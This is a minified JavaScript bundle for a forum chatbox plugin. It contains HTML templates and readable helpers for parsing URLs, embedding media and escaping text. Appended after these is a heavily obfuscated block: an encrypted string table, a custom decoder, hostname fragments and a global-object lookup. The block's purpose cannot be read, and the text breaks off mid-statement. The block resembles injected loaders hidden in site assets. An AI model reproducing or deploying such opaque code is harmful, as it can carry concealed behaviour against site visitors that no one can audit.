				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var dErJ9hN,pn6PTQw,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const J26YAaW=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,119,!1,"ho","st","na","me","to",127,128,".",133,"on",140,108,109,165,181,182,191,195,110,217,223,219,111,239,193,"id",251,260,"db","-",265,266,280,285,120,284,99,289,292,"is",296,100,104,303,306,305,309,"px",320,10,327,343,331,333,"t",349,351,370,376,377,379,382,283,393,"ui",388,416,423,447,452,466,461,462,463,474,475,482,490,487,488,432];function mSELW3m(dErJ9hN){var pn6PTQw="OiKlmCtqDfsIcNEjZaJnBPLQAdWVpMHYXeo~(u|]0*,.z`<3>vw7^)%$:@;_2/Tg19Fbx!h{}\"GS=#y4+U6&8rkR[?5",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;LUUcgIc(__globalObject=""+(dErJ9hN||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var mSELW3m=pn6PTQw.indexOf(__globalObject[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],__Buffer|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__Uint8Array.push(__Buffer&J26YAaW[3]),__Buffer>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__Uint8Array.push((__Buffer|__Array<<__String)&J26YAaW[3])}return ytuN3dr(__Uint8Array)}function GbAxMd(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=mSELW3m(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}LUUcgIc(dErJ9hN={},pn6PTQw=["Muc#A{?QOjlyAl","LfjeKTtA&f`E/2`ntvl","MfPs{G}<}NVAU2_*ufyYerK(Jcw=YWC.EuX%(xuNcay#ZlDY7O","(t4p9(iUCntZ%NM(ux1vqopDd9UU4Kdo","(.`q[|jNRNvFC(Id/uI}C40<yg4<tCDJ!B=M%#!i","X0+tgGtDT)jBf2Cu3tJ}B=j3ZgV9U}~Hd<`pV","/Yz#Y_DAu1P==(]YK21v*+,Ht","$9eSmG7N6@)q&EN|A%.}qGIiXf.A&EcB4ufHt>zK","t~uYR&en2:E}U>]|G,bXJTh;o@&:Ju\"YEc#{c(|(C;j}QWbJg9DHU=EK","A<ZV,\"7QUj6jb|Kav>%\"Fog3q;UUX&@QX2i};oL()nXE}_/(","Xx2q:2|J/_V","f~etc>;;agxmZj30P7Qv(%U@ejqfVEYQ30#YU!]i","~@bDxo6+Fc;\"[j|n$Es}.6+^n%A=P([,|2v}q$j)VB8#ZZmA","*W+t98#@ij&d|dPp","u%{pS&yoKnj}nwLpmc>\"Pw[o~cnHKdkLX%vVg)p1@a:Y[jOM90WXm4C*fT(","KF}tC(O,SI*=!2g,b>8YZGO","k,3^Dk,^R1x\",;xYdfgp&_Cg{NG+N//QYj`YOkO","R,fH{o;Jm","cuHqp|HJmN","vc=WI|yA_a(q3;Apy`LYl>rM>@u!q&p(/>aSqw*qYg<P:j5L*0l","f{_#yTs;2Ip}O","Y.HYtkE<qs/","IJ5D3;9ihNzlU(>W)tT$O>L^knntg6?*w@tYY%BkegXY[{j]","3WqeL^603jw!S_rV#agv8TO","8t3p);,;sa9EvZwov`qe\"(F+9j1DnwMMn{O7erO","n0vt,%c1DBX=Rh7VgYq=:2pJM_a}Jw:oB7FMmTg3hnr@;N5Z2aNYt(|^nf/","L9{t,+?@vc,~YKu|lv1t","IvCsE!LDKgTI?mWpsvcYv:|ABfXBLuS]=T4^C)2Ks$hhO","H@N^{)V3U%W>/>p~if_M~rid\"B7TOVJ0(>Oe<hhAFfdt&Et",">f7Mlo%Grn3vumI","rhY^k|fUVa)~xl{|~@DtyG>;U2w==_qd.@=)o+I)Z@Z}dmfYE2Zy18#*kn","lFhp:8;G0;Pud(5(*@uYH3(1m","qv/G+={M~2Q7BV7VmWvt:](1ig|Y7hV~","nfWX[3bMuNWAN}#]9a$^76bi!%|^8lFu09:tM+mD)1<T{EuYQi","j2GDAy7gI_hg.6[LLWNY2<RM>jU<FUcny`WMZUk^l","mFh{B=y<<DoE1l=]_{fXw7O",";9~sbGOHx1(=Q{Q*cgWX&&RM~cQ=mlQM^lMGd^r4o%w:kdI|ToqeEwz0q","P9ZVZ$uNx@{pE/Yu6\"T^FT=JqNdASEF(4T0%}>A<1c","%aMGn!THyI","WW1tQw>J[a?ni","po7XZU[A1ceB7;>VJ@B#g4{gHFv=x23Wx7(M6U33Q;x)Um","!xftev0+h1tBrm","+_OH[yXAEj`m&Ki(h7(GN","Jj[tK8ra1gS){W3]}::%U`NnC","?`Z7t}Sr&@/p*mG]|@4ve%:KzIq%Eu>o/0Ns|vT+#I>PaZs","*@FMA@fn=_qZD&3WVBCY(%$*<_GJ^j9H2WsXDoc1m","za!{O<O,egXTMZxa(cdV$gLkrN[#qW|AjtYprw*S};(}dms","!B~Xm>GA~%7q}jqn5BOfr_~n2TlSO","$a$vGT)i",":Qh=>h44efz_IEGW?7T=+{O","Tl|mz~)3D$eVi","j7QyO4j!Xc!))mW~/Y{=03D;t","87c#b}d!oc)qaZrLJ@i%;<@igJsxK/:,U7fH24m;\";?G4V4Wx\"JSn","+I|Y0v\"@:NLa%NK(C.^MtT#q)N","89Zfo~4!bni}`m","vBsSev`@<:)!w/XA0GhYZ|yGWBd$W/U]#B0f8|UN9j#vNZ&p|{hfL!&NU23_i",":Ws7(0#!Cncu~;XH/YZHh(b7Oc?G<K(|+\"]f","_ukqByIUaj9hHEN|sm!q","30g=h4\"*U%qVM}fnR>,V@8q*3D=G$_YaB72G<vi*sE_m/m0n?9/muu`i","2x0SP{kAQ;2+]ETH4\":v:4B^8fkgnWaV","ujA\"#=kc2_Ylgh4VM.&Mky)qSD<\",6mYw7K","wf67>:Hkl@e!>jV~__,}OkV)ij>E?(EWeQRvqkGAS_}pAVdpf<)G8=MMjJqQi","4o$=./^<.:A>>V0JP9K","TQ0\"d@o+Yjq%^jkp(7uqo~}kKcv:N8:~xt\"7\"T#49fyU\"2wpHGAyf=D1.9V","69t$EU]~Sa3vX&*]pMQm2]rQq","vcwXO(xt<)N}8meH1%Cq5^VSjjtt7EId:7=Wn","ht|^X%U*}9=me}iAcg,V{w$3HP7=v2xH1_VX?@cDC;/#XVeHYuj^.gO","{Qhp$o~~JcIV^_I|T%h\"<v!@aczP,d0JDxl","zY]fd\"1Ar1A","1_yfs|M*knoEZjj0\"7<\"T]`i","A.sVt!;KUc[G[~l.x7kp6=sJbfMVX{la2uA%C}pDh1o_>jR*6O","QQ%pC!<Js_,","#:SDrwYM$;P=4WAoNX4pW\"1JWB8b_laB5`Ns]//*l2oE/(eQ<uyq","Xo7)h2$Nofd76dQpRTUt#wi~1jfl5di(&t}\"m4+tHjva^_=|WMK","V{GCn_@~%;x\"S|T(b\"q=`vT<J2$=Kd4]cx=W&{Y*xN","2TY=}U]NHgw~Td@oyd8WE|O","&]F7o+^0<:iN0lhn+9iyW_!N_Bn}QK","{9lw}$=A;TGMl|R*K.^s~~WHGEUm#}NnMfDyC$lg7n.l;!lHNxi","&lVMh!(G<J#21j?,zBxs!(ri","M.O%k|VMy_up)Z%~/xe}X3><&1wJXl",")xv}jU2<#_8ji","a0FDg)7nzTz_X&#]H2Ps","t.DtxGU@mfd}vvZBcv|mn|d*eFK/\"}eu$t]m_}$SrNw_X_Fu}aLq$gO",";f/$b)dM*a1iB3uY&tW7pyz<3jax\"dp~$O","Wj{\"#w`i>@Woi};M;Tj%$gOHyD4d8llH7lwV2)2x2D#+(>YH\"9.Xz/,<]BA","6>%q03aNw@l;&|]df0dVIU5cEg^:|vyW~7&C_7LDNJIBTdw]Zt.#u3e*Yg~","P7G7]/9~c_Qt.hQ~~>)m^:&iGa;","&o&XN!VnXgM$Gv+05>yvy=YqNEym+3EBE{#w^;|Am","i0L^L{nNd;,Ec3?Q7WzM[_0H4Jp!|6~amg7srr*i!;n4eNSdDi","}B7#O2?@r%}<5!?Q/\"L^6wFc&2/p!21J8`xW_#^Jz_Z4>ZT~","g9+\"+$01t","((!@g:dlQ/kMU+R3aL",")(d:AD+l","QZ4>>n]","+b/8kT<av/>{l*v","W.1f`+R!t1+hi","*k1?k8,Yai","w/Z1+tn@$iu>CsM|][\"?xnoN","GZc=03DN","QoC1HsjJh","GZ%a<#CJBuOjS/<","QoY0QU5U$iXcpW<","%hsoTW:cy^FCN","Qo,?vUOAIi+CKd9","GZn_n8M9B,3@te","GZn_n8M9B,{G8{{Mp{Ra","QoC1U85U6FB=qy$|aN","~v!ok#utd^FcN","+tmt#v8","Hp+t%","WJy#0@.$Z+v}.%zOBc)1zeXJL)]:c","iKs0j@pD","w%<9,1<","iwmz.","os4Xb@DaQi[","dn~BBa,.3t","<>qz?xWE:tPt]7\"M","&Amzw4eZ~QmhOa&3^2","7Ms)2OExI`i","CqLlv[r(h.E","1]WpEqV!]d8FFC","_o>@E5h2oVdXX%","v0MI_/8","?ps\"n/419=]U4NQMiHaIQxPpbazTH","c]MIhnFw\"y]vaJ","5Tr\"n/Ir2=shM!R4u@^p","d?yv3_y","^dxVW","pHyRLVl^kN]","roB99^(4/Q","yA1VOUce6h9hgstH","CjxVdq|%zNxkIZCf#n","sH:]nIeU`M^","}_^NsJB+~P\"","2eu#P]v_egz>>K","5XS%y+<s","?)$iJap","/k){,2=","27P/DTR7B>|5r$28~1bI,lPCA","TYfSjU0&wX>zxQ","0.vMrW8","iSwJ^/3BQf`gGm5PxyZ#]_/nSy?2Z7L","3p~MVw\"D","Ys_J","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZ%`P:|CsxkD","u.B#nVnxMyxo0ko~`V$t","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZn%YwB#Uv@}q","u.B#nVnxMyxotX]OBkL1%","iSwJ^/3BQf`gGm5P[*$tljgx_7xCZ7L","E:k0r/TD",".GxB","iSwJ^/3BQf`gGm5PHNS00n`DCf*2xE/1","\"QM0#v5<us?","pGkEd3{,","ZLJ|`.J","SZ2oM",";kbp,/D7vPS","J2ABlY;V","\"d,&","%]l,,p:u","Cn]oawgU","JNVod73DF:K:E;6k","Gj2oZ0z5=X2^/AGRt,",";kbp,/im","MGvr","R*+@UC`~wjB","#:}q{~IN:E6,,3","JSW.&U9ySZ5GG`","CKS00n`D",".tM4YG|j","c.t4>u%","(.i_i","z2/)(","L2L$0C&VyHwP&CDbig;4f;MFs/{","Pf@uq;2j","iSwJ^/u8",":tF11j{D","EB\"#ljUD","K:w&Uv.D","yG}5SnYc","[H_JE","|SU#8aZ<Lf52^mcGiKh","Hph1uR+xWfb","Hph1t4FYWfy2Gk","KKh1j@dxO79y[k","0.`0#vh%A","SBZ#{r_A9s*dpq","U7(?`","[QE1{r_A9s","hQ8l[$8","bh*1%","zAhxMRj3Cre","l?MaabOB+i","8kw1o@_AL)i)tzeH","jIcW$D}k68cpfBj%~b",";a.>bfA^J34","]>_9uD&K>18^^/","t<Z4LmT{KD1","&IW7R{N6I;`]]d","`72&?wRc","`3&3c#2","HQK=(","Zm!;ZcseU`I62m","L3TUm&SND","5~)OI#4Ju5B=P","UIoVKfN0#*","(Q/A=owP","*wm2juZI","AM,MkNn","fw>j*","#;rK#kmS/A1lI","pMT@;,LWl","\"$!shN=79\"?jI","@huF>6`1","Bo>:Xs@1","!uEKs0*1","j`CJ","`7_J_@Oo0ywAYk","Ck4t","=t}5hm6[B","oV/0Fm,<us","^5oC","^_6gsE(fEFC$R}","(=T)","PC1i1\"(ZMt#NlW","VC7kP","UWDKVR?L;`4",")Y?fjs$Ln","HX`MQ\"vB","=ty#H$a;gs/}q4o","<Jy#H$a;gs/}c","=t}5$@u$Q)0&%X9{Cc","WJy#0@a;GIy2j^W%YwB#Uv8","#QoCy0%WWf","QQPnu_Qoa3xm[k","472&@@_[rT,3c","cd:?L","(5b>cb2","K:*1R1yUpsg","K:*1hadg5I*2mOK~Tc","9QL1%","^HFJ&,UUps","V09ao",":XN*SW;#PTN6bnG","!~Id`","u\"drIbF&rBHD1","@aD\"x$%{m","pXY?B8gYiL,uM|^P1xn_","WZ!oy8V","^kRa","1x3_7tJ2iZL>lk9","^k+Bx}Kq~^$0N","8HugK{*te","4sdlOI5`",";6Q5:U&","UTh)!2KG","UTE9Xya]}Ugs<","=DJ)aL(Ic","}%?zif<</U[mbc}WpHvz9=qlT[3n>}]`XTAQ8~_b(vr+%BTW1d,9XS3?j5x}STf%]1usW^#w~v0!/Z\"rs%@p","C1{)]","Pgm:N","s>a|N","}E\"Uw<q","pO`|","Z@5:)z~;hEi^POa","AOvR@.}e","ZNhR%","<g3jb>1S","uB1ZQKDAQu1c~n","X/_oO8Wfy>,^[H","JUk=3.tx*b*d>Ut7",",Dwhx","J1LzLIXAuZbQ/K","C7G3e4nf!?_","JUk=3.}F","$OvE~4ZF","GOs=l",",Dwh,3lFpZxo$g#7X&Ez","i(OYkKp5t","ApSVBON4/cz}^io+",";\"U<~ON4/o/.X\"NW","*[OY3{M","0}MguB9b?j}~Fe","O3l=g}l!eZV1~{[|qN","1xc=)2cY|bI","Ty`J`7qHu{,T7,,qS,AP","(s*gZvtc","\"a9cLe~Z`wXXFl02ih","kkkE=&pb`;","Uk;)f?>%","dhyxy?Sb)H=!&u","vurz","GzH@AiN*B;#T7rb","@kQv|","ALPva~Z<]}@RB3t","vQ$SG","rHp~]9C&(l","6C~HFPT_43%B$Lk","=+#H]","gzJ)[1z[","c|<)G","pXY?B8>!#;CC}/%MhN","9{+B.s&f5i","f\"ZfU1F6X","_O)U(70XEx:@#T","/n1b(M3S","Zk0a0Kz}f2iXCh","|a2UfKwt","xNoQFNNS","c+}Q","}gGfr","lRyf!bz7=2ew+c`","tha>,MIydW.Mt","~Fgf_bt/rx","kGzVkfBB:<","7$<6<#]xP%dbLI","erTR/S5s","Sq^DqD<V>+","utf9ue440%","QhqR","z7;B.E8j","b8I|r","vrOBjZkrDo)<L","l7%B8!|HGIfink","UlizUH||w?","2.diJ=it","HHhHc{@K","jmvZS","4a\"l%5_#YA\"z?n4Sx9clT8C","&B^%q)tAGf","i1IRq7tA~U","vZz%h)+OzA2","njAQw+ysn*42RI","_90ZL","rUwgL,C2J?t1>jR","L];a;5FM%\"9dxH","%JL%l8BSd","4Sf%M)*MPU{H)o`j","hof%?5mK","6a\"l%5ddRf",";98)y01Md","9jRBDlxJFOA","{b+w}m`{h^0","^+kw>QRB","jIbc[<UW","vZz%h)Fp{\"N>|ne","r/)E{3m_;jW","xup5d2p?/v}shM.Xfg","FU@U!2}","OJ:O!2EfG",".[A!XSQGo`(kRW","ev~l:","CLIdXSQGo`","CLIdI","RLFU","YM[l!2XP","hvu5K@`P","qV*!O9!%lF(","YM[l!2p?|(|A3Mp,","2up5f","7Y8dkc%SG","7YKO]2Wfh7olg","9E(dWMnm/","h,e!4pgg+7D_?/h0jU*!O9zqYD#{&hfC]YQ@t3$?n*Jx,\"Y0LvBO]a#eb<uhaYp,fLsl0A5w@<;BN10Xm`QV","QE8d?","muIdI","s]uVMuNg","2]wd`m}","nY6USK:e[","X,`2I:@qty&;g1B+C}","l2\"df","0L%jn","ILydf","KuBOL6}","nqYF339","#{G,J",":wM,=6})L","WN(8$VD","b>^la#IU",">QLC3V`{aHam;Q`y","X>OlI4l(y^:mt","4ie943tAZf_WlK","h/zC$","4ie943$U|^{RJK2yFZ)Y","VB`)F","lpV8E,D","5Ph?#{#!E,!9Be9)G{Uo","k{h0?}l!:u:\"C{lv","BPGB?}Hq@","f_,?B8WfkR9I%{k)A$Lo~+@8`;Z","3[_Oz>cs\"|\"Tm[c@","jAgjz>0+","Dn8zj.z~Oa|","hKkOg","t&hzh","1I5^Uj9+","z3FvsCUsj8K","{3avg>I+","4%$nk,NX3n{Ui[361&5^n/Z","4%$n[$ew",":A_zh","`Vf^`z?,28[","WKFvMWZ","`Vf^`zuskJ~GZ","py$n=\"s+","r$pzj.Q+","@yn=OTZ","Rys=t","s3hzM)(+","{&Mj7>mw","/A7^4TZ","y&av^>cs1","(8svg>@+4J3Ga`#","T%gj{","0KuvMFZn^rtd]uVW33gjg","5Ph?#{#!E,!9oyTMhezgq","dZsocrV_g>qFKsH(kkGBG","k{h0?}|m","~Z3=+sim","f_,?B8<m",".+oYr\"im","{os1U8[m","~vl=G","v/Loq","f_,?B8WfkR9I%{k)","(Zrop","?kro!EI!B,Z","*kLoG}Xm","1x3_7tJ2k_*I%{k),;3glEim","5Ph?Y","YZ70G","nH.gn?4t[,{","Loso?}V","f_,?B8WfkRY,dk,MxN","lH._/","O3soG",";AO,Ic_||#","u^sf6cZ","4{PE","MM$k,yZ","k/fk,yp_S","?B@,kYD?{PTdVx{n:<>Nb6SY|#)","}{aN(6fO/x957M",",{JNu$duk@)","}{>NfysC","wiHB1lh({Bp(yGVLu^O,,gZ","<AOc:l!C","O)1cf","&pF`&,m?d!gbhM","mHeN","&pF`&,|Tq3","(_ANY","YDMl7","[P.@[NnzfG4","[P.@[N7J","9oUq","[P.@[N)/gx","oDyqLos","[P.@[N`QM8e/s","+_Lrp/|2fGlLt","*[Y?VO\"fz;1c~sN(xkH","_ecBG}Wm","`_,?B8PU\"L}CPq%MhN","xkiB:8/m","76cBX~[_7LCzLk]w(ZH","fO%yQ,~Q1$Gc@[kV/<","J]uUV%68",":>PO56I+[9$%<","iOPOmu2","NviO@","l4ZmG,`QKiu%`@:Y><","v/Hg5DL!`;W","S$BW$W3Elt","ifwIi_xxJr","s%#%B5M","Czs%u","+A1B_(v7<s5b3","S8RB^(M","_v*_B5\"uX","$o<BV]HXktJTz&","+A!W_4O+&EU","{A1B_(v7<s5bvumwo3","E!5WVbN9","mo#%,N.FD^=b3","R8F_pG$ARsbLs!}eZi\"","kkHg:8>!MZ$,Je","/6Y0U8V","GYhf}#bi","fL}f1#o{;","HG31f*L`p$#aL{n:@l","vPJfM*Vi","}m<G<*:[f3r;+Y","gY=A","*I[q4]E5tp2aESB|mO","nTF4f&U^RpZ0mY","gr|<g4WWDb","~8+8cG0","2BD2cGEYv","5\"{cNLFv;o>/(i","`(~8Y","WgA32|IWiPw","PAG3N}Zf","xtz2VK5gx~}*~A&@sCE","*kug_f693b{","`qiB9Ej9z;#eEklv","f_,?B8@@ai","n3}EFs69@","*kug_f69o;Z","pXeB2+Ec1IM","`_,?B8PU\"L}CPq%MhNx1hO@q@y#U^%=Rx;!oY}8CK","BP}E2`V",",(C1[#M@|Lv,N","ak[BB#A@Hb%c/~,$UDl=p","J;\"d`F7mm&{eK7h%XF\"dJY1LvG^uHM","CvQwQ","HfRnXmW"]);function v2rgnQf(){var dErJ9hN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],pn6PTQw,__globalObject,__TextDecoder;LUUcgIc(pn6PTQw=void 0,__globalObject=[]);try{LUUcgIc(pn6PTQw=Object,__globalObject[J26YAaW[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}Jsc2l3:for(__TextDecoder=J26YAaW[0];__TextDecoder<dErJ9hN[J26YAaW[4]];__TextDecoder++)try{var __Buffer;pn6PTQw=dErJ9hN[__TextDecoder]();for(__Buffer=J26YAaW[0];__Buffer<__globalObject[J26YAaW[4]];__Buffer++)if(typeof pn6PTQw[__globalObject[__Buffer]]===J26YAaW[5])continue Jsc2l3;return pn6PTQw}catch(__Uint8Array){}return 